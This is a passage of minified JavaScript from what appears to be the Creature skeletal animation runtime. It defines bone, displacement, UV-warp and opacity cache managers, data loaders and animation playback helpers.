this.start_time},MeshBoneCacheManager.prototype.getEndime=function(){return this.end_time},MeshBoneCacheManager.prototype.getIndexByTime=function(t){var e=t-this.start_time;return e=Utils.clamp(e,0,this.bone_cache_table.length-1)},MeshBoneCacheManager.prototype.retrieveValuesAtTime=function(t,e){var i=this.getIndexByTime(Math.floor(t)),s=this.getIndexByTime(Math.ceil(t)),r=t-Math.floor(t);if(0!=this.bone_cache_data_ready.length&&0!=this.bone_cache_data_ready[i]&&0!=this.bone_cache_data_ready[s])for(var n=this.bone_cache_table[i],a=this.bone_cache_table[s],o=0,h=n.length;o<h;o++){var l=n[o],u=a[o],c=l.getKey(),d=Utils.vecInterp(l.getWorldStartPt(),u.getWorldStartPt(),r),p=Utils.vecInterp(l.getWorldEndPt(),u.getWorldEndPt(),r);e[c].setWorldStartPt(d),e[c].setWorldEndPt(p)}},MeshBoneCacheManager.prototype.allReady=function(){if(this.is_ready)return!0;for(var t=this.end_time-this.start_time+1,e=0,i=0;i<this.bone_cache_data_ready.size();i++)this.bone_cache_data_ready[i]&&e++;return e==t&&(this.is_ready=!0),this.is_ready},MeshBoneCacheManager.prototype.makeAllReady=function(){for(var t=0;t<this.bone_cache_data_ready.length;t++)this.bone_cache_data_ready[t]=!0},MeshDisplacementCacheManager.prototype.init=function(t,e){this.start_time=t,this.end_time=e;var i=this.end_time-this.start_time+1;this.displacement_cache_table=[],this.displacement_cache_data_ready=[];for(var s=0;s<i;s++)this.displacement_cache_table.push([]),this.displacement_cache_data_ready.push(!1);this.is_ready=!1},MeshDisplacementCacheManager.prototype.getStartTime=function(){return this.start_time},MeshDisplacementCacheManager.prototype.getEndime=function(){return this.end_time},MeshDisplacementCacheManager.prototype.getIndexByTime=function(t){var e=t-this.start_time;return e=Utils.clamp(e,0,this.displacement_cache_table.length-1)},MeshDisplacementCacheManager.prototype.retrieveValuesAtTime=function(t,e){var i=this.getIndexByTime(Math.floor(t)),s=this.getIndexByTime(Math.ceil(t)),r=t-Math.floor(t);if(0!=this.displacement_cache_data_ready.length&&0!=this.displacement_cache_data_ready[i]&&0!=this.displacement_cache_data_ready[s])for(var n=this.displacement_cache_table[i],a=this.displacement_cache_table[s],o=0;o<n.length;o++){var h=n[o],l=a[o],u=e[h.getKey()];if(u.getUseLocalDisplacements()){var c=u.local_displacements;if(h.getLocalDisplacements().length==c.length&&l.getLocalDisplacements().length==c.length)for(var d=0;d<c.length;d++){var p=Utils.vec2Interp(h.getLocalDisplacements()[d],l.getLocalDisplacements()[d],r);c[d]=p}else for(d=0;d<c.length;d++)c[d]=vec2.create()}if(u.getUsePostDisplacements()){c=u.post_displacements;if(h.getPostDisplacements().length==c.length&&l.getPostDisplacements().length==c.length)for(d=0;d<c.length;d++){p=Utils.vec2Interp(h.getPostDisplacements()[d],l.getPostDisplacements()[d],r);c[d]=p}else for(d=0;d<c.length;d++)c[d]=vec2.create()}}},MeshDisplacementCacheManager.prototype.allReady=function(){if(this.is_ready)return!0;for(var t=this.end_time-this.start_time+1,e=0,i=0;i<this.displacement_cache_data_ready.length;i++)this.displacement_cache_data_ready[i]&&e++;return e==t&&(this.is_ready=!0),this.is_ready},MeshDisplacementCacheManager.prototype.makeAllReady=function(){for(var t=0;t<this.displacement_cache_data_ready.length;t++)this.displacement_cache_data_ready[t]=!0},MeshUVWarpCacheManager.prototype.init=function(t,e){this.start_time=t,this.end_time=e;var i=this.end_time-this.start_time+1;this.uv_cache_table=[],this.uv_cache_data_ready=[];for(var s=0;s<i;s++)this.uv_cache_table.push([]),this.uv_cache_data_ready.push(!1);this.is_ready=!1},MeshUVWarpCacheManager.prototype.getStartTime=function(){return this.start_time},MeshUVWarpCacheManager.prototype.getEndime=function(){return this.end_time},MeshUVWarpCacheManager.prototype.getIndexByTime=function(t){var e=t-this.start_time;return e=Utils.clamp(e,0,this.uv_cache_table.length-1)},MeshUVWarpCacheManager.prototype.retrieveValuesAtTime=function(t,e){var i=this.getIndexByTime(Math.floor(t)),s=this.getIndexByTime(Math.ceil(t));Math.floor(t);if(0!=this.uv_cache_data_ready.length&&0!=this.uv_cache_data_ready[i]&&0!=this.uv_cache_data_ready[s])for(var r=this.uv_cache_table[i],n=this.uv_cache_table[s],a=0;a<r.length;a++){var o=r[a],h=(n[a],e[o.getKey()]);if(h.getUseUvWarp()){var l=o.getUvWarpLocalOffset(),u=o.getUvWarpGlobalOffset(),c=o.getUvWarpScale();h.setUvWarpLocalOffset(l),h.setUvWarpGlobalOffset(u),h.setUvWarpScale(c)}}},MeshUVWarpCacheManager.prototype.allReady=function(){if(this.is_ready)return!0;for(var t=this.end_time-this.start_time+1,e=0,i=0;i<this.uv_cache_data_ready.length;i++)uv_cache_data_ready[i]&&e++;return e==t&&(this.is_ready=!0),this.is_ready},MeshUVWarpCacheManager.prototype.makeAllReady=function(){for(var t=0;t<this.uv_cache_data_ready.length;t++)this.uv_cache_data_ready[t]=!0},MeshOpacityCacheManager.prototype.init=function(t,e){this.start_time=t,this.end_time=e;var i=this.end_time-this.start_time+1;this.opacity_cache_table=[],this.opacity_cache_data_ready=[];for(var s=0;s<i;s++)this.opacity_cache_table.push([]),this.opacity_cache_data_ready.push(!1);this.is_ready=!1},MeshOpacityCacheManager.prototype.getStartTime=function(){return this.start_time},MeshOpacityCacheManager.prototype.getEndime=function(){return this.end_time},MeshOpacityCacheManager.prototype.getIndexByTime=function(t){var e=t-this.start_time;return e=Utils.clamp(e,0,this.opacity_cache_table.length-1)},MeshOpacityCacheManager.prototype.retrieveValuesAtTime=function(t,e){var i=this.getIndexByTime(Math.floor(t)),s=this.getIndexByTime(Math.ceil(t));Math.floor(t);if(0!=this.opacity_cache_data_ready.length&&0!=this.opacity_cache_data_ready[i]&&0!=this.opacity_cache_data_ready[s])for(var r=this.opacity_cache_table[i],n=0;n<r.length;n++){var a=r[n];e[a.getKey()].opacity=a.getOpacity()}},MeshOpacityCacheManager.prototype.allReady=function(){if(this.is_ready)return!0;for(var t=this.end_time-this.start_time+1,e=0,i=0;i<this.opacity_cache_data_ready.length;i++)opacity_cache_data_ready[i]&&e++;return e==t&&(this.is_ready=!0),this.is_ready},MeshOpacityCacheManager.prototype.makeAllReady=function(){for(var t=0;t<this.opacity_cache_data_ready.length;t++)this.opacity_cache_data_ready[t]=!0};var CreatureModuleUtils={};function CreatureUVSwapPacket(t,e,i,s){this.local_offset=t,this.global_offset=e,this.scale=i,this.tag=s}function Creature(t,e){this.InitDefaultData(),e?this.LoadFromDataFlat(t):this.LoadFromData(t)}function CreatureAnimation(t,e,i){this.initDefaultData(e),i?this.LoadFromDataFlat(e,t.dataAnimation()):this.LoadFromData(e,t)}function CreatureFrameCallback(){this.callback=null,this.name="",this.animClipName="",this.frame=0,this.triggered=!1}function CreatureGameController(t){this.meta_asset=t,this.event_callbacks=[],this.run_time=0}function CreatureMetaData(){this.skin_swaps={},this.anim_events_map={}}function CreatureManager(t){this.target_creature=t,this.is_playing=!1,this.run_time=0,this.time_scale=30,this.blending_factor=0,this.should_loop=!0,this.use_custom_time_range=!1,this.custom_start_time=0,this.custom_end_time=0,this.animations={},this.bones_override_callback=null,this.blend_render_pts=[],this.blend_render_pts.push([]),this.blend_render_pts.push([]),this.do_blending=!1,this.active_blend_animation_names=[],this.active_blend_animation_names.push(""),this.active_blend_animation_names.push(""),this.do_auto_blending=!1,this.auto_blend_delta=0,this.auto_blend_names=[],this.auto_blend_names.push(""),this.auto_blend_names.push(""),this.active_blend_run_times={}}function isDictEmpty(t){for(var e in t)return!1;return!0}CreatureModuleUtils.LoadCreatureFlatData=function(t){var e=new flatbuffers.ByteBuffer(t);return CreatureFlatData.rootData.getRootAsrootData(e)},CreatureModuleUtils.BuildCreatureMetaData=function(t){var e=new CreatureMetaData;if("skinSwapList"in t){var i=t.skinSwapList;for(var s in i){for(var r=i[s].swap.swap_items,n={},a=0;a<r.length;a++){var o=r[a];n[o]=o}e.skin_swaps[s]=n}}if("eventTriggers"in t){var h=t.eventTriggers;for(var l in h){var u={},c=h[l];for(var d in c){var p=d.event_name;u[Number(d.switch_time)]=p}e.anim_events_map[l]=u}}return e},CreatureModuleUtils.GetAllAnimationNames=function(t){var e=t.animation,i=[];for(var s in e)i.push(s);return i},CreatureModuleUtils.getFloatArray=function(t){return t},CreatureModuleUtils.getIntArray=function(t){return t},CreatureModuleUtils.ReadPointsArray2DJSON=function(t,e){for(var i=CreatureModuleUtils.getFloatArray(t[e]),s=[],r=i.length/2,n=0;n<r;n++){var a=2*n;s.push(vec2.fromValues(i[0+a],i[1+a]))}return s},CreatureModuleUtils.ReadPointsArray2DFlat=function(t){for(var e=t,i=[],s=e.length/2,r=0;r<s;r++){var n=2*r;i.push(vec2.fromValues(e[0+n],e[1+n]))}return i},CreatureModuleUtils.ReadFloatArray3DJSON=function(t,e){for(var i=CreatureModuleUtils.getFloatArray(t[e]),s=[],r=i.length/2,n=0;n<r;n++){var a=2*n;s.push(i[0+a]),s.push(i[1+a]),s.push(0)}return s},CreatureModuleUtils.ReadFloatArray3DFlat=function(t){for(var e=t,i=[],s=e.length/2,r=0;r<s;r++){var n=2*r;i.push(e[0+n]),i.push(e[1+n]),i.push(0)}return i},CreatureModuleUtils.ReadBoolJSON=function(t,e){return t[e]},CreatureModuleUtils.ReadFloatArrayJSON=function(t,e){return t[e]},CreatureModuleUtils.ReadIntArrayJSON=function(t,e){return t[e]},CreatureModuleUtils.ReadMatrixJSON=function(t,e){for(var i=CreatureModuleUtils.getFloatArray(t[e]),s=mat4.create(),r=0;r<16;r++)s[r]=i[r];return s},CreatureModuleUtils.ReadMatrixFlat=function(t){for(var e=t,i=mat4.create(),s=0;s<16;s++)i[s]=e[s];return i},CreatureModuleUtils.ReadVector2JSON=function(t,e){var i=CreatureModuleUtils.getFloatArray(t[e]);return vec2.fromValues(i[0],i[1])},CreatureModuleUtils.ReadVector2Flat=function(t){var e=t;return vec2.fromValues(e[0],e[1])},CreatureModuleUtils.ReadVector3JSON=function(t,e){var i=CreatureModuleUtils.getFloatArray(t[e]);return vec3.fromValues(i[0],i[1],0)},CreatureModuleUtils.ReadVectorFlat=function(t){var e=t;return vec3.fromValues(e[0],e[1],0)},CreatureModuleUtils.FormBoneHierarchy=function(t,e){var i=null;for(var s in e)if(s in t==0){i=(r=e[s]).first;break}for(var s in e)for(var r,n=(r=e[s]).first,a=r.second,o=0;o<a.length;o++){var h=e[a[o]].first;n.addChild(h)}return i},CreatureModuleUtils.CreateBones=function(t,e){var i=t[e],s={},r={};for(var n in i){var a=i[n],o=a.id,h=CreatureModuleUtils.ReadMatrixJSON(a,"restParentMat"),l=CreatureModuleUtils.ReadVector3JSON(a,"localRestStartPt"),u=CreatureModuleUtils.ReadVector3JSON(a,"localRestEndPt"),c=CreatureModuleUtils.ReadIntArrayJSON(a,"children"),d=new MeshBone(n,vec3.create(),vec3.create(),h);d.local_rest_start_pt=l,d.local_rest_end_pt=u,d.calcRestData(),d.setTagId(o),s[o]={first:d,second:c};for(var p=0;p<c.length;p++){var f=c[p];r[f]=f}}return this.FormBoneHierarchy(r,s)},CreatureModuleUtils.CreateBonesFlat=function(t){for(var e={},i={},s=0;s<t.bonesLength();s++){var r=t.bones(s),n=r.name(),a=r.id(),o=CreatureModuleUtils.ReadMatrixFlat(r.restParentMatArray()),h=CreatureModuleUtils.ReadFloatArray3DFlat(r.localRestStartPtArray()),l=CreatureModuleUtils.ReadFloatArray3DFlat(r.localRestEndPtArray()),u=CreatureModuleUtils.getIntArray(r.childrenArray()),c=new MeshBone(n,vec3.create(),vec3.create(),o);c.local_rest_start_pt=h,c.local_rest_end_pt=l,c.calcRestData(),c.setTagId(a),e[a]={first:c,second:u};for(var d=0;d<u.length;d++){var p=u[d];i[p]=p}}return this.FormBoneHierarchy(i,e)},CreatureModuleUtils.CreateRegions=function(t,e,i,s,r){var n=[],a=t[e];for(var o in a){var h=a[o],l=h.id,u=new MeshRenderRegion(i,s,r,h.start_pt_index,h.end_pt_index,h.start_index,h.end_index);u.setName(o),u.setTagId(l);var c=u.normal_weight_map,d=h.weights;for(var p in d){d[p];var f=CreatureModuleUtils.ReadFloatArrayJSON(d,p);c[p]=f}n.push(u)}return n},CreatureModuleUtils.CreateRegionsFlat=function(t,e,i,s){for(var r=[],n=0;n<t.regionsLength();n++){var a=t.regions(n),o=a.name(),h=a.id(),l=new MeshRenderRegion(e,i,s,a.startPtIndex(),a.endPtIndex(),a.startIndex(),a.endIndex());l.setName(o),l.setTagId(h);for(var u=l.normal_weight_map,c=(a.weights,0);c<a.weightsLength();c++){var d=a.weights(c),p=d.name(),f=CreatureModuleUtils.getFloatArray(d.weightsArray());u[p]=f}r.push(l)}return r},CreatureModuleUtils.GetStartEndTimes=function(t,e){var i=0,s=0,r=!0,n=t[e];for(var a in n){n[a];var o=parseInt(a);r?(s=i=o,r=!1):(s<o&&(s=o),o<i&&(i=o))}return{first:i,second:s}},CreatureModuleUtils.GetStartEndTimesFlat=function(t){for(var e=0,i=0,s=!0,r=0;r<t.timeSamplesLength();r++){var n=t.timeSamples(r).time();s?(i=e=n,s=!1):(i<n&&(i=n),n<e&&(e=n))}return{first:e,second:i}},CreatureModuleUtils.FillBoneGapCache=function(t,e,i,s,r){var n=e-t;if(1<n)for(var a=s.getIndexByTime(t),o=1;o<n;o++){for(var h=o/n,l=[],u=0;u<r.length;u++){var c=s.bone_cache_table[i][u],d=s.bone_cache_table[a][u],p=new MeshBoneCache(c.getKey());p.setWorldStartPt(Utils.vecInterp(d.getWorldStartPt(),c.getWorldStartPt(),h)),p.setWorldEndPt(Utils.vecInterp(d.getWorldEndPt(),c.getWorldEndPt(),h)),l.push(p)}s.bone_cache_table[a+o]=l}},CreatureModuleUtils.FillBoneCache=function(t,e,i,s,r){var n=t[e];r.init(i,s);var a=i;for(var o in n){var h=n[o];for(var l in cache_list=[],h){var u=h[l],c=CreatureModuleUtils.ReadVector3JSON(u,"start_pt"),d=CreatureModuleUtils.ReadVector3JSON(u,"end_pt"),p=new MeshBoneCache(l);p.setWorldStartPt(c),p.setWorldEndPt(d),cache_list.push(p)}var f=r.getIndexByTime(o);r.bone_cache_table[f]=cache_list,CreatureModuleUtils.FillBoneGapCache(a,o,f,r,cache_list),a=o}r.makeAllReady()},CreatureModuleUtils.FillBoneCacheFlat=function(t,e,i,s){s.init(e,i);for(var r=e,n=0;n<t.timeSamplesLength();n++){var a=t.timeSamples(n),o=a.time();cache_list=[];for(var h=0;h<a.bonesLength();h++){var l=a.bones(h),u=l.name(),c=CreatureModuleUtils.ReadFloatArray3DFlat(l.startPtArray()),d=CreatureModuleUtils.ReadFloatArray3DFlat(l.endPtArray()),p=new MeshBoneCache(u);p.setWorldStartPt(c),p.setWorldEndPt(d),cache_list.push(p)}var f=s.getIndexByTime(o);s.bone_cache_table[f]=cache_list,CreatureModuleUtils.FillBoneGapCache(r,o,f,s,cache_list),r=o}s.makeAllReady()},CreatureModuleUtils.FillDeformationGapCache=function(t,e,i,s,r){var n=e-t;if(1<n)for(var a=s.getIndexByTime(t),o=1;o<n;o++){for(var h=o/n,l=[],u=0;u<r.length;u++){var c=s.displacement_cache_table[i][u],d=s.displacement_cache_table[a][u],p=new MeshDisplacementCache(c.getKey());0<c.getLocalDisplacements().length?p.setLocalDisplacements(Utils.ptsInterp(d.getLocalDisplacements(),c.getLocalDisplacements(),h)):p.setPostDisplacements(Utils.ptsInterp(d.getPostDisplacements(),c.getPostDisplacements(),h)),l.push(p)}s.displacement_cache_table[a+o]=l}},CreatureModuleUtils.FillDeformationCache=function(t,e,i,s,r){var n=t[e];r.init(i,s);var a=i;for(var o in n){var h=n[o],l=[];for(var u in h){var c=h[u],d=new MeshDisplacementCache(u),p=CreatureModuleUtils.ReadBoolJSON(c,"use_local_displacements"),f=CreatureModuleUtils.ReadBoolJSON(c,"use_post_displacements");if(1==p){var m=CreatureModuleUtils.ReadPointsArray2DJSON(c,"local_displacements");d.setLocalDisplacements(m)}if(1==f){m=CreatureModuleUtils.ReadPointsArray2DJSON(c,"post_displacements");d.setPostDisplacements(m)}l.push(d)}var g=r.getIndexByTime(o);r.displacement_cache_table[g]=l,CreatureModuleUtils.FillDeformationGapCache(a,o,g,r,l),a=o}r.makeAllReady()},CreatureModuleUtils.FillDeformationCacheFlat=function(t,e,i,s){s.init(e,i);for(var r=e,n=0;n<t.timeSamplesLength();n++){for(var a=t.timeSamples(n),o=a.time(),h=[],l=0;l<a.meshesLength();l++){var u=a.meshes(l),c=new MeshDisplacementCache(u.name()),d=u.useLocalDisplacements(),p=u.usePostDisplacements();if(1==d){var f=CreatureModuleUtils.ReadPointsArray2DFlat(u.localDisplacementsArray());c.setLocalDisplacements(f)}if(1==p){u.postDisplacementsLength(),f=CreatureModuleUtils.ReadPointsArray2DFlat(u.postDisplacementsArray());c.setPostDisplacements(f)}h.push(c)}var m=s.getIndexByTime(o);s.displacement_cache_table[m]=h,CreatureModuleUtils.FillDeformationGapCache(r,o,m,s,h),r=o}s.makeAllReady()},CreatureModuleUtils.FillUVSwapCache=function(t,e,i,s,r){var n=t[e];for(var a in r.init(i,s),n){var o=n[a],h=[];for(var l in o){var u=o[l],c=new MeshUVWarpCache(l),d=CreatureModuleUtils.ReadBoolJSON(u,"enabled");if(c.setEnabled(d),1==d){var p=CreatureModuleUtils.ReadVector2JSON(u,"local_offset"),f=CreatureModuleUtils.ReadVector2JSON(u,"global_offset"),m=CreatureModuleUtils.ReadVector2JSON(u,"scale");c.setUvWarpLocalOffset(p),c.setUvWarpGlobalOffset(f),c.setUvWarpScale(m)}h.push(c)}var g=r.getIndexByTime(a);r.uv_cache_table[g]=h}r.makeAllReady()},CreatureModuleUtils.FillUVSwapCacheFlat=function(t,e,i,s){s.init(e,i);for(var r=0;r<t.timeSamplesLength();r++){for(var n=t.timeSamples(r),a=n.time(),o=[],h=0;h<n.uvSwapsLength();h++){var l=n.uvSwaps(h),u=new MeshUVWarpCache(l.name()),c=l.enabled();if(u.setEnabled(c),1==c){var d=CreatureModuleUtils.ReadVector2Flat(l.localOffsetArray()),p=CreatureModuleUtils.ReadVector2Flat(l.globalOffsetArray()),f=CreatureModuleUtils.ReadVector2Flat(l.scaleArray());u.setUvWarpLocalOffset(d),u.setUvWarpGlobalOffset(p),u.setUvWarpScale(f)}o.push(u)}var m=s.getIndexByTime(a);s.uv_cache_table[m]=o}s.makeAllReady()},CreatureModuleUtils.FillOpacityGapCache=function(t,e,i,s,r){var n=e-t;if(1<n)for(var a=s.getIndexByTime(t),o=1;o<n;o++){for(var h=o/n,l=[],u=0;u<r.length;u++){var c=s.opacity_cache_table[i][u],d=s.opacity_cache_table[a][u],p=new MeshOpacityCache(c.getKey());p.setOpacity(Utils.scalarInterp(d.getOpacity(),c.getOpacity(),h)),l.push(p)}s.opacity_cache_table[a+o]=l}},CreatureModuleUtils.FillOpacityCache=function(t,e,i,s,r){var n=t[e];r.init(i,s);var a=i;for(var o in n){var h=n[o],l=[];for(var u in h){var c=h[u],d=new MeshOpacityCache(u);d.setOpacity(c.opacity),l.push(d)}var p=r.getIndexByTime(o);r.opacity_cache_table[p]=l,CreatureModuleUtils.FillOpacityGapCache(a,o,p,r,l),a=o}r.makeAllReady()},CreatureModuleUtils.FillOpacityCacheFlat=function(t,e,i,s){s.init(e,i);for(var r=e,n=0;n<t.timeSamplesLength();n++){for(var a=t.timeSamples(n),o=a.time(),h=[],l=0;l<a.meshOpacitiesLength();l++){var u=a.meshOpacities(l),c=new MeshOpacityCache(u.name());c.setOpacity(u.opacity()),h.push(c)}var d=s.getIndexByTime(o);s.opacity_cache_table[d]=h,CreatureModuleUtils.FillOpacityGapCache(r,o,d,s,h),r=o}s.makeAllReady()},CreatureModuleUtils.FillSwapUVPacketMap=function(t){for(var e in ret_map={},t){for(var i=t[e],s=e,r=[],n=0;n<i.length;n++){var a=i[n],o=new CreatureUVSwapPacket(CreatureModuleUtils.ReadVector2JSON(a,"local_offset"),CreatureModuleUtils.ReadVector2JSON(a,"global_offset"),CreatureModuleUtils.ReadVector2JSON(a,"scale"),a.tag);r.push(o)}ret_map[s]=r}return ret_map},CreatureModuleUtils.FillSwapUVPacketMapFlat=function(t){ret_map={};for(var e=0;e<t.meshesLength();e++){for(var i=t.meshes(e),s=i.name(),r=[],n=0;n<i.itemsLength();n++){var a=i.items(n),o=new CreatureUVSwapPacket(CreatureModuleUtils.ReadVector2Flat(a.localOffsetArray()),CreatureModuleUtils.ReadVector2Flat(a.globalOffsetArray()),CreatureModuleUtils.ReadVector2Flat(a.scaleArray()),a.tag());r.push(o)}ret_map[s]=r}return ret_map},CreatureModuleUtils.FillAnchorPointMap=function(t){var e=t.AnchorPoints;ret_map={};for(var i=0;i<e.length;i++){var s=e[i],r=CreatureModuleUtils.ReadVector2JSON(s,"point"),n=s.anim_clip_name;ret_map[n]=r}return ret_map},CreatureModuleUtils.FillAnchorPointMapFlat=function(t){ret_map={};for(var e=0;e<t.anchorPointsLength();e++){var i=t.anchorPoints(e),s=CreatureModuleUtils.ReadVector2Flat(i.pointArray()),r=i.animClipName();ret_map[r]=s}return ret_map},Creature.prototype.InitDefaultData=function(){this.total_num_pts=0,this.total_num_indices=0,this.global_indices=null,this.global_pts=null,this.global_uvs=null,this.render_pts=null,this.render_colours=null,this.render_composition=null,this.boundary_indices=[],this.boundary_min=vec2.create(),this.boundary_max=vec2.create(),this.uv_swap_packets={},this.active_uv_swap_actions={},this.anchor_point_map={},this.anchor_points_active=!1,this.skin_swap_active=!1,this.skin_swap_name="",this.final_skin_swap_indices=null,this.creature_meta_data=null},Creature.prototype.SetMetaData=function(t){this.creature_meta_data=t},Creature.prototype.EnableSkinSwap=function(t,e){this.skin_swap_active=e,this.skin_swap_active?(this.skin_swap_name=t,this.final_skin_swap_indices=this.creature_meta_data.buildSkinSwapIndices(this.skin_swap_name,this.render_composition)):(this.skin_swap_name="",this.final_skin_swap_indices=null)},Creature.prototype.DisableSkinSwap=function(){this.EnableSkinSwap("",!1)},Creature.prototype.ShouldSkinSwap=function(){return this.creature_meta_data&&this.skin_swap_active&&this.final_skin_swap_indices},Creature.prototype.SetActiveItemSwap=function(t,e){this.active_uv_swap_actions[t]=e},Creature.prototype.RemoveActiveItemSwap=function(t){delete this.active_uv_swap_actions[t]},Creature.prototype.GetAnchorPoint=function(t){return t in this.anchor_point_map?this.anchor_point_map[t]:vec2.fromValues(0,0)},Creature.prototype.FillRenderColours=function(t,e,i,s){for(var r=0;r<this.total_num_pts;r++){var n=4*r;this.render_colours[0+n]=t,this.render_colours[1+n]=e,this.render_colours[2+n]=i,this.render_colours[3+n]=s}},Creature.prototype.ComputeBoundaryIndices=function(){for(var t={},e=0;e<this.total_num_pts;e++)t[e]=0;var i=this.render_composition.getRegions();for(e=0;e<this.global_indices.length;e++){for(var s=this.global_indices[e],r=!1,n=0;n<i.length;n++){var a=i[n],o=a.getStartPtIndex(),h=a.getEndPtIndex();if(o<=s&&s<=h){r=!0;break}}r&&t[s]++}this.boundary_indices=[];for(e=0;e<this.total_num_pts;e++)t[e]<=5&&this.boundary_indices.push(e)},Creature.prototype.ComputeBoundaryMinMax=function(){this.boundary_indices.length<=0&&this.ComputeBoundaryIndices();for(var t=3*this.boundary_indices[0],e=vec2.fromValues(this.render_pts[t+0],this.render_pts[t+1]),i=vec2.fromValues(e[0],e[1]),s=0;s<this.boundary_indices.length;s++){var r=3*this.boundary_indices[s],n=this.render_pts[r],a=this.render_pts[r+1];e[0]>n&&(e[0]=n),e[1]>a&&(e[1]=a),i[0]<n&&(i[0]=n),i[1]<a&&(i[1]=a)}this.boundary_min=e,this.boundary_max=i},Creature.prototype.LoadFromData=function(t){var e=t.mesh;this.global_pts=CreatureModuleUtils.ReadFloatArray3DJSON(e,"points"),this.total_num_pts=this.global_pts.length/3,this.global_indices=CreatureModuleUtils.ReadIntArrayJSON(e,"indices"),this.total_num_indices=this.global_indices.length,this.global_uvs=CreatureModuleUtils.ReadFloatArrayJSON(e,"uvs"),this.render_colours=[];for(var i=0;i<4*this.total_num_pts;i++)this.render_colours.push(0);this.FillRenderColours(1,1,1,1),this.render_pts=[];var s=CreatureModuleUtils.CreateBones(t,"skeleton"),r=CreatureModuleUtils.CreateRegions(e,"regions",this.global_indices,this.global_pts,this.global_uvs);this.render_composition=new MeshRenderBoneComposition,this.render_composition.setRootBone(s),this.render_composition.getRootBone().computeRestParentTransforms();for(i=0;i<r.length;i++){(n=r[i]).setMainBoneKey(s.getKey()),n.determineMainBone(s),this.render_composition.addRegion(n)}this.render_composition.initBoneMap(),this.render_composition.initRegionsMap();for(i=0;i<r.length;i++){var n;(n=r[i]).initFastNormalWeightMap(this.render_composition.bones_map)}if(this.render_composition.resetToWorldRestPts(),"uv_swap_items"in t){var a=t.uv_swap_items;this.uv_swap_packets=CreatureModuleUtils.FillSwapUVPacketMap(a)}if("anchor_points_items"in t){var o=t.anchor_points_items;this.anchor_point_map=CreatureModuleUtils.FillAnchorPointMap(o)}},Creature.prototype.LoadFromDataFlat=function(t){var e=t.dataMesh(),i=t.dataSkeleton();this.global_pts=CreatureModuleUtils.ReadFloatArray3DFlat(e.pointsArray()),this.total_num_pts=this.global_pts.length/3,this.global_indices=CreatureModuleUtils.getIntArray(e.indicesArray()),this.total_num_indices=this.global_indices.length,this.global_uvs=CreatureModuleUtils.getFloatArray(e.uvsArray()),this.render_colours=[];for(var s=0;s<4*this.total_num_pts;s++)this.render_colours.push(0);this.FillRenderColours(1,1,1,1),this.render_pts=[];var r=CreatureModuleUtils.CreateBonesFlat(i),n=CreatureModuleUtils.CreateRegionsFlat(e,this.global_indices,this.global_pts,this.global_uvs);this.render_composition=new MeshRenderBoneComposition,this.render_composition.setRootBone(r),this.render_composition.getRootBone().computeRestParentTransforms();for(s=0;s<n.length;s++){(a=n[s]).setMainBoneKey(r.getKey()),a.determineMainBone(r),this.render_composition.addRegion(a)}this.render_composition.initBoneMap(),this.render_composition.initRegionsMap();for(s=0;s<n.length;s++){var a;(a=n[s]).initFastNormalWeightMap(this.render_composition.bones_map)}this.render_composition.resetToWorldRestPts();var o=t.dataUvSwapItem();this.uv_swap_packets=CreatureModuleUtils.FillSwapUVPacketMapFlat(o);var h=t.dataAnchorPoints();this.anchor_point_map=CreatureModuleUtils.FillAnchorPointMapFlat(h)},CreatureAnimation.prototype.initDefaultData=function(t){this.name=t,this.bones_cache=new MeshBoneCacheManager,this.displacement_cache=new MeshDisplacementCacheManager,this.uv_warp_cache=new MeshUVWarpCacheManager,this.opacity_cache=new MeshOpacityCacheManager,this.cache_pts=[],this.fill_cache_pts=[]},CreatureAnimation.prototype.LoadFromData=function(t,e){var i=e.animation[t],s=CreatureModuleUtils.GetStartEndTimes(i,"bones");this.start_time=s.first,this.end_time=s.second,CreatureModuleUtils.FillBoneCache(i,"bones",this.start_time,this.end_time,this.bones_cache),CreatureModuleUtils.FillDeformationCache(i,"meshes",this.start_time,this.end_time,this.displacement_cache),CreatureModuleUtils.FillUVSwapCache(i,"uv_swaps",this.start_time,this.end_time,this.uv_warp_cache),CreatureModuleUtils.FillOpacityCache(i,"mesh_opacities",this.start_time,this.end_time,this.opacity_cache)},CreatureAnimation.prototype.LoadFromDataFlat=function(t,e){for(var i=null,s=0;s<e.clipsLength();s++)if(e.clips(s).name()==t){i=e.clips(s);break}var r=CreatureModuleUtils.GetStartEndTimesFlat(i.bones());this.start_time=r.first,this.end_time=r.second,CreatureModuleUtils.FillBoneCacheFlat(i.bones(),this.start_time,this.end_time,this.bones_cache),CreatureModuleUtils.FillDeformationCacheFlat(i.meshes(),this.start_time,this.end_time,this.displacement_cache),CreatureModuleUtils.FillUVSwapCacheFlat(i.uvSwaps(),this.start_time,this.end_time,this.uv_warp_cache),CreatureModuleUtils.FillOpacityCacheFlat(i.meshOpacities(),this.start_time,this.end_time,this.opacity_cache)},CreatureAnimation.prototype.getIndexByTime=function(t){var e=t-this.start_time;return e=Utils.clamp(e,0,this.cache_pts.length-1)},CreatureAnimation.prototype.verifyFillCache=function(){this.fill_cache_pts.length==this.end_time-this.start_time+1&&(this.cache_pts=this.fill_cache_pts)},CreatureAnimation.prototype.poseFromCachePts=function(t,e,i){for(var s=this.getIndexByTime(Math.floor(t)),r=this.getIndexByTime(Math.ceil(t)),n=t-Math.floor(t),a=e,o=this.cache_pts[s],h=this.cache_pts[r],l=0,u=0,c=0,d=0;d<i;d++)a[l+0]=(1-n)*o[u+0]+n*h[c+0],a[l+1]=(1-n)*o[u+1]+n*h[c+1],a[l+2]=(1-n)*o[u+2]+n*h[c+2],l+=3,u+=3,c+=3},CreatureFrameCallback.prototype.resetCallback=function(){this.triggered=!1},CreatureFrameCallback.prototype.tryTrigger=function(t){return!this.triggered&&(Math.round(t)>=this.frame&&(this.triggered=!0))},CreatureGameController.prototype.BuildFrameCallbacks=function(t){if(null!=this.meta_asset)for(var e in this.meta_asset.anim_events_map){var i=this.meta_asset.anim_events_map[e];for(var s in i){var r=i[s],n=new CreatureFrameCallback;n.animClipName=e,n.name=r,n.frame=Number(s),n.callback=t(animClipName,name),this.event_callbacks.push(n)}}},CreatureGameController.prototype.AddFrameCallback=function(t,e,i,s){var r=new CreatureFrameCallback;r.animClipName=t,r.name=e,r.frame=i,r.callback=s,this.event_callbacks.push(r)},CreatureGameController.prototype.ResetFrameCallbacks=function(){for(var t in this.event_callbacks){this.event_callbacks[t].resetCallback()}},CreatureGameController.prototype.ProcessCallbacks=function(t){var e=t.getActualRuntime();e<this.run_time&&this.ResetFrameCallbacks(),this.run_time=e;for(var i=0;i<this.event_callbacks.length;i++){var 